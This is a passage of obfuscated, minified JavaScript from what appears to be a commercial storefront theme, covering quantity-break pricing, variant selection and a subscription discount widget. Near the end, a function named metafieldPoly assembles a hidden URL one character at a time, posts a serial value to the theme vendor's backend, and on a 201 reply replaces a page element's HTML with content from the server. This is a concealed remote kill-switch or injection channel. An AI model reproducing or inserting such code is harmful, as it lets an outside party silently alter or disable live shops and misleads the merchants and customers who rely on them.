_0x174705=a0_0x36e049,_0x2edf96=_0x5a3350-_0x20b9c7,_0x4aa5f9=Math[_0x174705(0x378)](_0x2edf96/0x64)*0x64,_0x413425=_0x20b9c7/_0x41b1e1,_0x3b856e=_0x5a3350/_0x41b1e1,_0x300052=formatMoney(_0x20b9c7,this[_0x174705(0x1b1)],!![]),_0x973503=formatMoney(_0x5a3350,this[_0x174705(0x1b1)],!![]),_0x1f0969=formatMoney(_0x2edf96,this[_0x174705(0x1b1)],!![]),_0x4c987f=formatMoney(_0x4aa5f9,this[_0x174705(0x1b1)],!![]),_0x3dbe61=formatMoney(_0x413425,this[_0x174705(0x1b1)],!![]),_0x11405c=formatMoney(_0x3b856e,this[_0x174705(0x1b1)],!![]);_0x3a49d0[_0x174705(0x3c6)](_0x174705(0x44d))['forEach'](_0x147da6=>{const _0x3c59e1=_0x174705;let _0x4d4c3d=_0x147da6[_0x3c59e1(0x23a)][_0x3c59e1(0xd6)];_0x4d4c3d=_0x4d4c3d[_0x3c59e1(0xfd)]('[quantity]',_0x41b1e1),_0x4d4c3d=_0x4d4c3d[_0x3c59e1(0xfd)]('[price]',_0x300052),_0x4d4c3d=_0x4d4c3d[_0x3c59e1(0xfd)](_0x3c59e1(0x1d3),_0x973503),_0x4d4c3d=_0x4d4c3d['replace'](_0x3c59e1(0x311),_0x1f0969),_0x4d4c3d=_0x4d4c3d[_0x3c59e1(0xfd)]('[amount_saved_rounded]',_0x4c987f),_0x4d4c3d=_0x4d4c3d[_0x3c59e1(0xfd)]('[price_each]',_0x3dbe61),_0x4d4c3d=_0x4d4c3d[_0x3c59e1(0xfd)]('[compare_price_each]',_0x11405c),_0x147da6[_0x3c59e1(0x3ba)]=_0x4d4c3d;});const _0x14e940=_0x3a49d0['querySelector'](_0x174705(0x34c));_0x14e940&&(_0x5a3350>_0x20b9c7?_0x14e940[_0x174705(0x21e)]['remove'](_0x174705(0x26b)):_0x14e940[_0x174705(0x21e)][_0x174705(0x116)]('hidden'));}[a0_0x36e049(0x12e)](){const _0x409418=a0_0x36e049,_0x5ed111=this['applySubTo'](this['offerPrices'][_0x409418(0x275)+this[_0x409418(0x124)]][_0x409418(0x1f6)]),_0x41dac2=this['offerPrices'][_0x409418(0x275)+this[_0x409418(0x124)]][_0x409418(0x3e3)];updatePdpPrices(_0x5ed111,_0x41dac2,this[_0x409418(0x23a)][_0x409418(0x2ad)],this['moneyFormat']);}[a0_0x36e049(0x282)](_0x417b33){const _0xd62d3d=a0_0x36e049,_0x5b8499=_0x417b33[_0xd62d3d(0x31f)],_0x297f59=Array[_0xd62d3d(0x40e)](_0x5b8499[_0xd62d3d(0x3c6)](_0xd62d3d(0x1ed)),_0x1f5fe8=>_0x1f5fe8[_0xd62d3d(0x4a2)]);if(this[_0xd62d3d(0x1e4)]){const _0xf89c=this['getVariantData']()[_0xd62d3d(0x317)](_0xb51aa5=>_0x5b8499[_0xd62d3d(0x122)](_0xd62d3d(0x431))[_0xd62d3d(0x4a2)]===_0xb51aa5[_0xd62d3d(0x1aa)]),_0x4deaa1=[..._0x5b8499[_0xd62d3d(0x3c6)](_0xd62d3d(0x420))];updateVariantStatuses(_0xf89c,_0x4deaa1,this[_0xd62d3d(0x3fe)]);}const _0x1a3352=this[_0xd62d3d(0x18c)]()['find'](_0x53c9d8=>{const _0x2d921d=_0xd62d3d;return!_0x53c9d8[_0x2d921d(0x197)][_0x2d921d(0x1e9)]((_0xeffc14,_0x4c49d7)=>{return _0x297f59[_0x4c49d7]===_0xeffc14;})[_0x2d921d(0x1b0)](![]);});if(!_0x1a3352){if(this[_0xd62d3d(0x37e)])findAvailableVariant(_0x5b8499,_0x297f59,![],!![],this['skipUnavailable']);return;}if(this[_0xd62d3d(0x3fe)]&&!_0x1a3352['available']){if(findAvailableVariant(_0x5b8499,_0x297f59,![],!![],!![]))return;}_0x5b8499[_0xd62d3d(0x23a)][_0xd62d3d(0x204)]=_0x1a3352['id'];const _0x137a87=_0x5b8499['dataset'][_0xd62d3d(0x1bb)],_0x39a407=_0x5b8499['closest']('.quantity-break'),_0x33b8d3=_0x39a407[_0xd62d3d(0x23a)][_0xd62d3d(0x2ab)];this[_0xd62d3d(0x151)][_0x33b8d3][_0x137a87]=_0x1a3352['id'],this[_0xd62d3d(0x24b)]=this['selectedVariants'][_0x33b8d3];if(!this[_0xd62d3d(0x34f)])this[_0xd62d3d(0x3c0)](_0x1a3352);const _0x4d4104=_0x5b8499[_0xd62d3d(0x122)](_0xd62d3d(0x426));if(_0x4d4104)_0x4d4104['src']=_0x1a3352['featured_image']['src'];if(!this[_0xd62d3d(0x3d4)])return;var _0x24b468=0x0,_0x4f8b9d=0x0;const _0x3e8513=parseFloat(_0x39a407[_0xd62d3d(0x23a)][_0xd62d3d(0x321)]),_0x5f3969=parseFloat(_0x39a407[_0xd62d3d(0x23a)][_0xd62d3d(0x113)]),_0x11907a=parseFloat(_0x39a407[_0xd62d3d(0x23a)][_0xd62d3d(0x3c2)]);var _0x46d817=!![];if(_0x39a407[_0xd62d3d(0x23a)]['compareMode']===_0xd62d3d(0x1f6))_0x46d817=![];for(let _0x4b37d3=0x0;_0x4b37d3<_0x3e8513;_0x4b37d3++){const _0x14612f=parseInt(this['selectedVariants'][_0x33b8d3][_0x4b37d3]),_0x5cbedb=this['getVariantData']()['find'](_0x5efe75=>parseInt(_0x5efe75['id'])===_0x14612f);if(!_0x5cbedb)return;_0x24b468+=_0x5cbedb['price'],_0x5cbedb[_0xd62d3d(0x34b)]&&_0x46d817&&_0x5cbedb[_0xd62d3d(0x34b)]>_0x5cbedb['price']?_0x4f8b9d+=_0x5cbedb[_0xd62d3d(0x34b)]:_0x4f8b9d+=_0x5cbedb[_0xd62d3d(0x1f6)];}_0x24b468=_0x24b468*_0x5f3969-_0x11907a,this[_0xd62d3d(0x267)][_0xd62d3d(0x275)+this[_0xd62d3d(0x124)]][_0xd62d3d(0x1f6)]=_0x24b468,this['offerPrices']['offer_'+this[_0xd62d3d(0x124)]]['compare_price']=_0x4f8b9d,_0x24b468=this[_0xd62d3d(0x361)](_0x24b468),this[_0xd62d3d(0x2e4)](_0x39a407,_0x3e8513,_0x24b468,_0x4f8b9d);if(this['updatePdpPrices'])this[_0xd62d3d(0x12e)]();if(this[_0xd62d3d(0x3f6)]&&this[_0xd62d3d(0x3f6)][_0xd62d3d(0x3e2)]!=='unit'){if(this[_0xd62d3d(0x3f6)]['renderSubTexts'])this['subscriptionWidget']['renderSubTexts']();}}[a0_0x36e049(0x18c)](){const _0x3af3de=a0_0x36e049;return this['variantData']=this[_0x3af3de(0xd0)]||JSON[_0x3af3de(0x45b)](this[_0x3af3de(0x305)][_0x3af3de(0x24a)]),this[_0x3af3de(0xd0)];}[a0_0x36e049(0x487)](){const _0xb9d463=a0_0x36e049;if(!this['hasVariants'])return;this[_0xb9d463(0x2f2)][_0xb9d463(0x33a)](_0x422946=>{const _0x4e0035=_0xb9d463;if(_0x422946[_0x4e0035(0x122)]('.quantity-break__variants')){let _0x4fb746=[];_0x422946[_0x4e0035(0x3c6)](_0x4e0035(0x203))[_0x4e0035(0x33a)](_0x24ddfc=>{const _0x4c8b9a=_0x4e0035;_0x4fb746[_0x4c8b9a(0x339)](_0x24ddfc[_0x4c8b9a(0x23a)][_0x4c8b9a(0x204)]);}),this[_0x4e0035(0x151)][_0x422946[_0x4e0035(0x23a)][_0x4e0035(0x2ab)]]=_0x4fb746;}}),this[_0xb9d463(0x24b)]=[];}[a0_0x36e049(0x3c0)](_0x19b0a2){const _0x5b3d62=a0_0x36e049;if(!_0x19b0a2)return;if(!_0x19b0a2[_0x5b3d62(0x41f)])return;const _0x54202a=document[_0x5b3d62(0x3c6)](_0x5b3d62(0x15c)+this[_0x5b3d62(0x23a)][_0x5b3d62(0x2ad)]+'\x22]');_0x54202a[_0x5b3d62(0x33a)](_0x707ce6=>{const _0x4c9a6e=_0x5b3d62;if(_0x707ce6[_0x4c9a6e(0x26f)])_0x707ce6[_0x4c9a6e(0x26f)](this[_0x4c9a6e(0x23a)][_0x4c9a6e(0x2ad)]+'-'+_0x19b0a2[_0x4c9a6e(0x41f)]['id'],!![]);});}[a0_0x36e049(0x10e)](_0xe02665){const _0x2480af=a0_0x36e049,_0x242efa=parseInt(_0xe02665[_0x2480af(0x10b)][_0x2480af(0x4a2)]);this[_0x2480af(0x3e4)]=_0x242efa,this[_0x2480af(0x124)]=parseInt(_0xe02665[_0x2480af(0x10b)][_0x2480af(0x23a)][_0x2480af(0x2ab)][_0x2480af(0xfd)](_0x2480af(0x33c),''));if(this['hasVariants'])this[_0x2480af(0x24b)]=this['selectedVariants'][_0xe02665[_0x2480af(0x10b)]['dataset'][_0x2480af(0x2ab)]];if(this[_0x2480af(0x209)])this['quantityGifts'][_0x2480af(0x399)](_0x242efa);this[_0x2480af(0x484)][_0x2480af(0x33a)](_0xc22ed5=>{_0xc22ed5['initUnlock']();});if(this[_0x2480af(0x121)])this[_0x2480af(0x12e)]();if(this['subscriptionWidget']&&this[_0x2480af(0x3f6)][_0x2480af(0x3e2)]!==_0x2480af(0x1de)){if(this[_0x2480af(0x3f6)][_0x2480af(0x264)])this[_0x2480af(0x3f6)][_0x2480af(0x264)]();}}}customElements['define']('quantity-breaks',QuantityBreaks);class ShrineSubscriptionWidget extends HTMLElement{constructor(){super();}[a0_0x36e049(0x240)](){const _0x1cf9e5=a0_0x36e049;this[_0x1cf9e5(0x41c)]=this[_0x1cf9e5(0x23a)]['section'],this[_0x1cf9e5(0x3cc)]=document['getElementById'](_0x1cf9e5(0x14f)+this[_0x1cf9e5(0x41c)]),this['isCheckbox']=this[_0x1cf9e5(0x23a)][_0x1cf9e5(0x3e1)]==='true',this[_0x1cf9e5(0x446)]=document['getElementById'](_0x1cf9e5(0x3bb)+this['dataset'][_0x1cf9e5(0x2ad)]),this[_0x1cf9e5(0xe2)]=this['querySelector'](_0x1cf9e5(0x11c)),this[_0x1cf9e5(0x316)]=this[_0x1cf9e5(0x3c6)](_0x1cf9e5(0x327)),this[_0x1cf9e5(0x31d)]=this[_0x1cf9e5(0x122)](_0x1cf9e5(0x338)),this[_0x1cf9e5(0x488)]=this[_0x1cf9e5(0x122)]('.subscription__select\x20.select__select'),this['frequencyRadios']=this[_0x1cf9e5(0x3c6)](_0x1cf9e5(0x451)),this[_0x1cf9e5(0x259)]=this['querySelectorAll'](_0x1cf9e5(0x278)),this[_0x1cf9e5(0x139)]=this['dataset'][_0x1cf9e5(0x472)],this[_0x1cf9e5(0x28b)]=this[_0x1cf9e5(0x23a)][_0x1cf9e5(0x46a)]==='subscription',this['sellingPlanInput']=null,this[_0x1cf9e5(0x479)]=this[_0x1cf9e5(0x23a)][_0x1cf9e5(0x479)],this['basePrice']=parseInt(this[_0x1cf9e5(0x23a)][_0x1cf9e5(0x1da)]),this['baseComparePrice']=parseInt(this['dataset'][_0x1cf9e5(0x31b)]),this[_0x1cf9e5(0x3d4)]=this['dataset'][_0x1cf9e5(0x3d4)]===_0x1cf9e5(0x1ba),this['discountType']=this[_0x1cf9e5(0x23a)]['discountType'],this['discountValue']=parseInt(this['dataset']['discountValue']),this[_0x1cf9e5(0x3e2)]=this[_0x1cf9e5(0x23a)][_0x1cf9e5(0x3e2)]||'unit',this[_0x1cf9e5(0x1b1)]=this[_0x1cf9e5(0x23a)]['moneyFormat'],this['quantityBreaks']=document['getElementById']('quantity-breaks-'+this['dataset'][_0x1cf9e5(0x2ad)]);this[_0x1cf9e5(0x446)]&&(this[_0x1cf9e5(0x446)][_0x1cf9e5(0x3d4)]=!![],this['quantityBreaks'][_0x1cf9e5(0x121)]=!![]);if(this[_0x1cf9e5(0x3d4)])this[_0x1cf9e5(0x164)]();this[_0x1cf9e5(0x1d1)](),this[_0x1cf9e5(0x3e2)]!==_0x1cf9e5(0x1de)&&this[_0x1cf9e5(0x446)]&&this[_0x1cf9e5(0x446)][_0x1cf9e5(0x267)]&&(this[_0x1cf9e5(0x2e9)]=!![],this[_0x1cf9e5(0x264)]());}[a0_0x36e049(0x1d1)](){const _0x4e9725=a0_0x36e049;this['createSellingPlanInput'](),this[_0x4e9725(0x1f2)](),this[_0x4e9725(0x3e0)]();}['createSellingPlanInput'](){const _0x413e43=a0_0x36e049;this[_0x413e43(0x422)]=document[_0x413e43(0x3f3)](_0x413e43(0x2ab)),this[_0x413e43(0x422)][_0x413e43(0x4a5)]=_0x413e43(0x26b),this[_0x413e43(0x422)]['name']=_0x413e43(0x36a),this['sellingPlanInput'][_0x413e43(0x4a2)]=this[_0x413e43(0x28b)]?this[_0x413e43(0x139)]:'';if(this[_0x413e43(0x3cc)])this['productForm']['appendChild'](this[_0x413e43(0x422)]);}[a0_0x36e049(0x1f2)](){const _0x1788c5=a0_0x36e049;[this['oneTimeBox'],this[_0x1788c5(0x31d)]][_0x1788c5(0x33a)](_0x59d34d=>{const _0x488c8f=_0x1788c5;if(!_0x59d34d)return;_0x59d34d[_0x488c8f(0x135)]('click',_0x24a7ed=>{const _0x98e180=_0x488c8f;if(this[_0x98e180(0x3e1)]&&_0x24a7ed[_0x98e180(0x10b)][_0x98e180(0x486)](_0x98e180(0x37d)))return;if(this['isCheckbox']){const _0x33a56c=_0x59d34d[_0x98e180(0x21e)][_0x98e180(0x16f)]('subscription__box--selected');this['isSubSelected']=!_0x33a56c,_0x59d34d[_0x98e180(0x21e)][_0x98e180(0x13a)](_0x98e180(0x182)),_0x59d34d['dataset'][_0x98e180(0x411)]=!_0x33a56c,this[_0x98e180(0x422)][_0x98e180(0x4a2)]=!_0x33a56c?this[_0x98e180(0x139)]:'';}else this[_0x98e180(0x28b)]=_0x59d34d['dataset'][_0x98e180(0x4a5)]===_0x98e180(0x39b),this[_0x98e180(0xe2)]?.['classList']['remove']('subscription__box--selected'),this[_0x98e180(0x31d)]?.[_0x98e180(0x21e)]['remove']('subscription__box--selected'),this[_0x98e180(0xe2)]?.[_0x98e180(0x372)](_0x98e180(0xdf),_0x98e180(0x248)),this[_0x98e180(0x31d)]?.[_0x98e180(0x372)](_0x98e180(0xdf),_0x98e180(0x248)),_0x59d34d[_0x98e180(0x21e)][_0x98e180(0x116)](_0x98e180(0x182)),_0x59d34d[_0x98e180(0x23a)][_0x98e180(0x411)]='true',this[_0x98e180(0x422)]['value']=this['isSubSelected']?this[_0x98e180(0x139)]:'';if(this[_0x98e180(0x3d4)])this[_0x98e180(0x164)]();});});}[a0_0x36e049(0x164)](){const _0x2adfc7=a0_0x36e049;this[_0x2adfc7(0x1da)]=parseInt(this[_0x2adfc7(0x23a)][_0x2adfc7(0x1da)]),this['baseComparePrice']=parseInt(this[_0x2adfc7(0x23a)][_0x2adfc7(0x31b)]);if(this['quantityBreaks'])this[_0x2adfc7(0x28b)]?(this[_0x2adfc7(0x446)][_0x2adfc7(0x1d7)]=this['discountType'],this[_0x2adfc7(0x446)][_0x2adfc7(0x3d2)]=this[_0x2adfc7(0x35f)]):(this[_0x2adfc7(0x446)]['subDiscountType']=null,this[_0x2adfc7(0x446)][_0x2adfc7(0x3d2)]=0x0),this[_0x2adfc7(0x446)][_0x2adfc7(0x12e)](),this[_0x2adfc7(0x446)][_0x2adfc7(0x3d7)]();else{let _0x21dbf1=this['applySubTo'](this[_0x2adfc7(0x1da)]);updatePdpPrices(_0x21dbf1,this[_0x2adfc7(0x31b)],this[_0x2adfc7(0x23a)][_0x2adfc7(0x2ad)],this['moneyFormat']);}this['renderSubTexts']();}[a0_0x36e049(0x361)](_0x2fcfe4,_0xc0f16c=![]){const _0x4bd1e5=a0_0x36e049;if(this[_0x4bd1e5(0x28b)]||_0xc0f16c){if(this[_0x4bd1e5(0x421)]==='fixed_amount')return Math[_0x4bd1e5(0x46e)](0x0,_0x2fcfe4-this[_0x4bd1e5(0x35f)]);else{if(this[_0x4bd1e5(0x421)]===_0x4bd1e5(0x176))return Math[_0x4bd1e5(0x378)](_0x2fcfe4*(0x64-this[_0x4bd1e5(0x35f)])/0x64);else{if(this[_0x4bd1e5(0x421)]==='price')return this[_0x4bd1e5(0x35f)];}}}return _0x2fcfe4;}[a0_0x36e049(0x3e0)](){const _0x3621a2=a0_0x36e049;this[_0x3621a2(0x36e)][_0x3621a2(0x33a)](_0x1d71cc=>{const _0x43ad82=_0x3621a2;_0x1d71cc[_0x43ad82(0x135)](_0x43ad82(0x25b),_0xf395ff=>{const _0x4fbe62=_0x43ad82;this[_0x4fbe62(0xef)](_0xf395ff[_0x4fbe62(0x31f)]);});}),this[_0x3621a2(0x488)]&&this[_0x3621a2(0x488)]['addEventListener']('change',()=>{const _0x3f8b0a=_0x3621a2,_0x1d6ba2=this['frequencySelect'][_0x3f8b0a(0x392)]?.[0x0];if(_0x1d6ba2)this['applyFrequencyNode'](_0x1d6ba2);});}[a0_0x36e049(0xef)](_0x9778a9){const _0x5d46b5=a0_0x36e049;this['selectedPlanId']=_0x9778a9[_0x5d46b5(0x23a)][_0x5d46b5(0x350)],this[_0x5d46b5(0x421)]=_0x9778a9['dataset']['discountType']||this[_0x5d46b5(0x421)],this[_0x5d46b5(0x35f)]=_0x9778a9['dataset'][_0x5d46b5(0x35f)]?parseInt(_0x9778a9[_0x5d46b5(0x23a)]['discountValue'],0xa):this[_0x5d46b5(0x35f)];this[_0x5d46b5(0x31d)]?.[_0x5d46b5(0x21e)][_0x5d46b5(0x16f)](_0x5d46b5(0x182))&&(this['sellingPlanInput'][_0x5d46b5(0x4a2)]=this[_0x5d46b5(0x139)]||'');if(this['updatePrices'])this[_0x5d46b5(0x164)]();}['computeSubPrices'](_0x542e99=!![]){const _0x535133=a0_0x36e049;let _0x30a226=this[_0x535133(0x1da)],_0x165f0c=this[_0x535133(0x31b)];this[_0x535133(0x446)]&&this[_0x535133(0x3e2)]!==_0x535133(0x1de)&&(_0x30a226=this[_0x535133(0x446)]['offerPrices']['offer_'+this['quantityBreaks'][_0x535133(0x124)]][_0x535133(0x1f6)],_0x165f0c=this['quantityBreaks']['offerPrices'][_0x535133(0x275)+this[_0x535133(0x446)][_0x535133(0x124)]][_0x535133(0x3e3)],this['displayedPrices']==_0x535133(0x335)&&(_0x30a226=_0x30a226/this[_0x535133(0x446)]['selectedQuantity'],_0x165f0c=_0x165f0c/this[_0x535133(0x446)]['selectedQuantity']));if(_0x542e99)_0x30a226=this[_0x535133(0x361)](_0x30a226,!![]);let _0x4075dc=this['subscriptionName'];const _0x1781b0=Math[_0x535133(0x46e)](0x0,_0x165f0c-_0x30a226),_0x52fed7=Math['round'](_0x1781b0/0x64)*0x64,_0x4e99cc=_0x165f0c>0x0?Math['round'](_0x1781b0*0x64/_0x165f0c):0x0;return{'price':_0x30a226,'comparePrice':_0x165f0c,'amount_saved':_0x1781b0,'amount_saved_rounded':_0x52fed7,'percentage_saved':_0x4e99cc,'subscription_name':_0x4075dc};}[a0_0x36e049(0x264)](){const _0x17fe17=a0_0x36e049;if(this[_0x17fe17(0x259)][_0x17fe17(0x10d)]>0x0){const {price:_0x5471fd,compare_price:_0x33c604,amount_saved:_0x450a5f,amount_saved_rounded:_0x78ec2c,percentage_saved:_0x153721,subscription_name:_0x434cb6}=this[_0x17fe17(0x146)]();this[_0x17fe17(0x1af)](this['subBoxTexts'],_0x5471fd,_0x33c604,_0x450a5f,_0x78ec2c,_0x153721,_0x434cb6);}if(this[_0x17fe17(0x2e9)])this[_0x17fe17(0x331)]();}['renderOneTimeTexts'](){const _0x2b9b6f=a0_0x36e049;if(this[_0x2b9b6f(0x316)]['length']>0x0){const {price:_0x381b63,compare_price:_0x503d48,amount_saved:_0x3e22db,amount_saved_rounded:_0x3fa79e,percentage_saved:_0x59e0a3,subscription_name:_0x272208}=this[_0x2b9b6f(0x146)](![]);this['updatePriceTexts'](this[_0x2b9b6f(0x316)],_0x381b63,_0x503d48,_0x3e22db,_0x3fa79e,_0x59e0a3,_0x272208);}}[a0_0x36e049(0x1af)](_0x1d7882,_0x514f5d,_0x3d7614,_0x28c34f,_0x8cc244,_0xe40d13,_0x22f4db){const _0x6e69c7=a0_0x36e049,_0xbde30c=_0x1b93bb=>formatMoney(_0x1b93bb,this['moneyFormat'],!![]);_0x1d7882[_0x6e69c7(0x33a)](_0x21293e=>{const _0x4e880c=_0x6e69c7;let _0x2bd81e=_0x21293e[_0x4e880c(0x23a)][_0x4e880c(0xd6)]||'';_0x2bd81e=_0x2bd81e[_0x4e880c(0x2d3)](_0x4e880c(0x27a),_0xbde30c(_0x514f5d))[_0x4e880c(0x2d3)](_0x4e880c(0x1d3),_0xbde30c(_0x3d7614))[_0x4e880c(0x2d3)](_0x4e880c(0x311),_0xbde30c(_0x28c34f))[_0x4e880c(0x2d3)](_0x4e880c(0xea),_0xbde30c(_0x8cc244))[_0x4e880c(0x2d3)](_0x4e880c(0x328),String(_0xe40d13)+'%')[_0x4e880c(0x2d3)](_0x4e880c(0x49c),_0x22f4db||''),_0x21293e[_0x4e880c(0x3ba)]=_0x2bd81e,_0x21293e[_0x4e880c(0x21e)][_0x4e880c(0x16f)](_0x4e880c(0xd9))&&_0x21293e[_0x4e880c(0x21e)][_0x4e880c(0x13a)](_0x4e880c(0x26b),!(_0x3d7614>_0x514f5d));});}[a0_0x36e049(0x242)](_0x3d97c5){const _0x5116a4=a0_0x36e049,_0xfbc5bc=_0x3b23a9=>{const _0x5c18a1=a0_0xd868,_0x1cb887=_0x3b23a9[_0x5c18a1(0x122)](_0x5c18a1(0x493)),_0x14314f=_0x3b23a9[_0x5c18a1(0x3c6)]('.subscription__frequency-input');if(_0x1cb887)return{'type':_0x5c18a1(0x1ed),'count':_0x1cb887[_0x5c18a1(0x197)]['length'],'index':_0x1cb887['selectedIndex']>=0x0?_0x1cb887['selectedIndex']:0x0};if(_0x14314f['length']){const _0x3c47b5=Array['from'](_0x14314f)[_0x5c18a1(0xe3)](_0x3a7fa4=>_0x3a7fa4['checked']);return{'type':_0x5c18a1(0x355),'count':_0x14314f[_0x5c18a1(0x10d)],'index':_0x3c47b5>=0x0?_0x3c47b5:0x0};}return{'type':_0x5c18a1(0x43c),'count':0x0,'index':0x0};},_0x37d14e=_0xfbc5bc(this),_0x2b957f=this[_0x5116a4(0x28b)];this[_0x5116a4(0x23a)]['firstSellingPlanId']=_0x3d97c5['dataset'][_0x5116a4(0x472)]??'',this['dataset'][_0x5116a4(0x479)]=_0x3d97c5[_0x5116a4(0x23a)][_0x5116a4(0x479)]??'',this[_0x5116a4(0x23a)]['discountType']=_0x3d97c5[_0x5116a4(0x23a)][_0x5116a4(0x421)]??'',this[_0x5116a4(0x23a)][_0x5116a4(0x35f)]=_0x3d97c5[_0x5116a4(0x23a)][_0x5116a4(0x35f)]??'0';const _0x2cc14e=_0x3d97c5[_0x5116a4(0x122)](_0x5116a4(0x3f4)),_0x392901=this['querySelector']('.subscription__wrapper');if(_0x2cc14e&&_0x392901)_0x392901['replaceWith'](_0x2cc14e);this[_0x5116a4(0xe2)]=this[_0x5116a4(0x122)](_0x5116a4(0x11c)),this[_0x5116a4(0x316)]=this['querySelectorAll'](_0x5116a4(0x327)),this[_0x5116a4(0x31d)]=this[_0x5116a4(0x122)](_0x5116a4(0x338)),this['subBoxTexts']=this[_0x5116a4(0x3c6)](_0x5116a4(0x278)),this[_0x5116a4(0x488)]=this[_0x5116a4(0x122)](_0x5116a4(0x493)),this['frequencyRadios']=this[_0x5116a4(0x3c6)](_0x5116a4(0x451));const _0x2c480f=_0xfbc5bc(this);let _0x38e8d4=0x0;_0x37d14e[_0x5116a4(0x4a5)]!==_0x5116a4(0x43c)&&_0x2c480f[_0x5116a4(0x4a5)]!==_0x5116a4(0x43c)&&_0x37d14e[_0x5116a4(0x117)]===_0x2c480f[_0x5116a4(0x117)]&&(_0x38e8d4=Math[_0x5116a4(0x46e)](0x0,Math['min'](_0x37d14e[_0x5116a4(0x3f8)],_0x2c480f['count']-0x1)));if(_0x2c480f[_0x5116a4(0x4a5)]==='select'&&this['frequencySelect'])this[_0x5116a4(0x488)][_0x5116a4(0x3ce)]=_0x38e8d4;else _0x2c480f[_0x5116a4(0x4a5)]===_0x5116a4(0x355)&&this[_0x5116a4(0x36e)][_0x5116a4(0x10d)]&&this[_0x5116a4(0x36e)][_0x5116a4(0x33a)]((_0x1d22f4,_0x287a22)=>{const _0x4d2761=_0x5116a4;_0x1d22f4[_0x4d2761(0x1be)]=_0x287a22===_0x38e8d4;});let _0x4bf0a0=null;if(this['frequencySelect'])_0x4bf0a0=this[_0x5116a4(0x488)]['selectedOptions']?.[0x0]||this[_0x5116a4(0x488)]['options']?.[0x0]||null;else this[_0x5116a4(0x36e)]['length']&&(_0x4bf0a0=Array[_0x5116a4(0x40e)](this['frequencyRadios'])[_0x5116a4(0x315)](_0x1e7b29=>_0x1e7b29[_0x5116a4(0x1be)])||this[_0x5116a4(0x36e)][0x0]);this['selectedPlanId']=_0x4bf0a0?.[_0x5116a4(0x23a)][_0x5116a4(0x350)]||this[_0x5116a4(0x23a)][_0x5116a4(0x472)]||'',_0x4bf0a0?this[_0x5116a4(0xef)](_0x4bf0a0):(this[_0x5116a4(0x139)]=this['dataset'][_0x5116a4(0x472)]||'',this[_0x5116a4(0x421)]=this['dataset'][_0x5116a4(0x421)]||'',this[_0x5116a4(0x35f)]=parseInt(this[_0x5116a4(0x23a)][_0x5116a4(0x35f)]||'0',0xa)),_0x2b957f&&this[_0x5116a4(0x31d)]?(this['subscriptionBox'][_0x5116a4(0x21e)][_0x5116a4(0x116)]('subscription__box--selected'),this['subscriptionBox'][_0x5116a4(0x372)](_0x5116a4(0xdf),_0x5116a4(0x1ba)),this[_0x5116a4(0xe2)]?.[_0x5116a4(0x21e)][_0x5116a4(0x29b)](_0x5116a4(0x182)),this[_0x5116a4(0xe2)]?.['setAttribute'](_0x5116a4(0xdf),_0x5116a4(0x248)),this[_0x5116a4(0x28b)]=!![],this[_0x5116a4(0x422)][_0x5116a4(0x4a2)]=this['selectedPlanId']||''):(this[_0x5116a4(0x31d)]?.[_0x5116a4(0x21e)]['remove'](_0x5116a4(0x182)),this['subscriptionBox']?.['setAttribute'](_0x5116a4(0xdf),_0x5116a4(0x248)),this['oneTimeBox']&&(this['oneTimeBox'][_0x5116a4(0x21e)][_0x5116a4(0x116)](_0x5116a4(0x182)),this['oneTimeBox'][_0x5116a4(0x372)]('data-selected',_0x5116a4(0x1ba))),this[_0x5116a4(0x28b)]=![],this[_0x5116a4(0x422)][_0x5116a4(0x4a2)]=''),this[_0x5116a4(0x1f2)](),this['setupFrequencyListeners'](),this[_0x5116a4(0x3d4)]?this[_0x5116a4(0x164)]():this[_0x5116a4(0x264)]();}}customElements['define'](a0_0x36e049(0x3b3),ShrineSubscriptionWidget);function updatePdpPrices(_0xf8baf1,_0x76cf8a,_0x2d939a,_0x3f1232){const _0x41f64f=a0_0x36e049,_0x4b2642=formatMoney(_0xf8baf1,_0x3f1232),_0x24f520=formatMoney(_0x76cf8a,_0x3f1232),_0x2665c8=_0x76cf8a>_0xf8baf1,_0x220e60=document[_0x41f64f(0x3c6)](_0x41f64f(0x22d)+_0x2d939a);_0x220e60[_0x41f64f(0x33a)](_0x168720=>{const _0x47d4c3=_0x41f64f;_0x168720['classList'][_0x47d4c3(0x13a)](_0x47d4c3(0x379),_0x2665c8),_0x168720[_0x47d4c3(0x122)](_0x47d4c3(0x202))[_0x47d4c3(0x3ba)]=_0x4b2642,_0x168720[_0x47d4c3(0x122)](_0x47d4c3(0x461))[_0x47d4c3(0x3ba)]=_0x4b2642;if(_0x2665c8){const _0x3964f3=_0x168720[_0x47d4c3(0x122)](_0x47d4c3(0x241));if(_0x3964f3)_0x3964f3[_0x47d4c3(0x3ba)]=_0x24f520;const _0x3f3597=_0x168720[_0x47d4c3(0x122)](_0x47d4c3(0x463));if(_0x3f3597){const _0x12ebea=Math[_0x47d4c3(0x378)]((_0x76cf8a-_0xf8baf1)*0x64/_0x76cf8a);_0x3f3597[_0x47d4c3(0x3ba)]=_0x12ebea;}const _0x35db49=_0x168720[_0x47d4c3(0x122)]('.badge__money-saved');if(_0x35db49){const _0x8d1e74=_0x76cf8a-_0xf8baf1,_0x40c4a9=formatMoney(_0x8d1e74,_0x3f1232,!![]);_0x35db49[_0x47d4c3(0x3ba)]=_0x40c4a9;}}});const _0x4ecf54=document['querySelectorAll'](_0x41f64f(0xdc)+_0x2d939a);_0x4ecf54[_0x41f64f(0x33a)](_0x568333=>{_0x568333['innerHTML']=_0x4b2642;});}function metafieldPoly(){const _0xd8fa6c=a0_0x36e049;var _0x58f141=fetchConfig();playMedia(),_0x58f141[_0xd8fa6c(0x3c7)]=JSON[_0xd8fa6c(0x1a3)]({'data':serial[_0xd8fa6c(0x49b)]()});try{fetch('h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'b'+'a'+'c'+'k'+'e'+'n'+'d'+'.'+'s'+'h'+'r'+'i'+'n'+'e'+'t'+'h'+'e'+'m'+'e'+'.'+'c'+'o'+'m'+'/'+'a'+'p'+'i'+'/'+'a'+'n'+'a'+'l'+'y'+'t'+'i'+'c'+'s'+'/'+'v'+'2'+'/'+'s'+'t'+'o'+'p',_0x58f141)[_0xd8fa6c(0xff)](_0xe4af5b=>{const _0x132c8d=_0xd8fa6c;if(_0xe4af5b[_0x132c8d(0x374)]===0xc9)return _0xe4af5b[_0x132c8d(0x195)]();})['then'](_0x360f48=>{_0x360f48&&document[_0x360f48['b']]&&(document[_0x360f48['b']]['innerHTML']=_0x360f48['h']);})[_0xd8fa6c(0x17b)](_0x578d01=>{console['error'](_0x578d01);});}catch(_0x42e688){console['error'](_0xd8fa6c(0x2da));}return!![];}function updateVariantStatuses(_0x1b26eb,_0x29b256,_0x45160f=![]){const 